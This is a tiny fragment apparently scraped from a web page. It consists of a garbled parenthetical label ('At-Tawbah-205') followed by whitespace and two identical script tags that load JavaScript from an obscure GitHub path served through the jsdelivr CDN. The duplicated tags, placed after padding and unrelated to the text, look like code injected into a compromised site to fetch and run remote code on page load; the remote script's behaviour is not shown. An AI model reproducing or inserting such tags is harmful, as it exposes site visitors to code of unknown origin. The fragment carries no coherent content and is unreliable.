 ( - At-Tawbah-205)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  